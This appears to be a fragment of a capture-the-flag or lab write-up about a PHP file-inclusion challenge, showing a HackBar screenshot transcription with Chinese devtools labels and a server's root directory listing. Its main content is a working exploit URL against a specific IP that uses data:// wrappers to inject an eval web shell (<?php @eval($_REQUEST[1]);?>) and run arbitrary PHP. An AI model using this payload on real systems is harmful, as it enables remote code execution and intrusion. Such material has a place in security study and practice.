 array(24) { [0]=> string(3) "app" [1]=> string(3) "bin" [2]=> string(4) "boot" [3]=> string(26) "create_mysql_admin_user.sh" [4]=> string(3) "dev" [5]=> string(3)
"etc" [6]=> string(4) "home" [7]=> string(3) "lib" [8]=> string(5) "lib64" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4)
"proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(6) "run.sh" [16]=> string(4) "sbin" [17]=> string(3) "srv" [18]=> string(16) "start-apache2.sh"
[19]=> string(15) "start-mysqld.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" } .php
元素 控制台 网络 源 性能 内存 应用程序 安全性 Lighthouse HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://120.24.194.57:2333/protocols/?text=data://text/plain,how_to_bypass?&file=data://text/plain,<?php @eval($_REQUEST[1]);?>.php&1=var_dump(scandir('glob:///*'));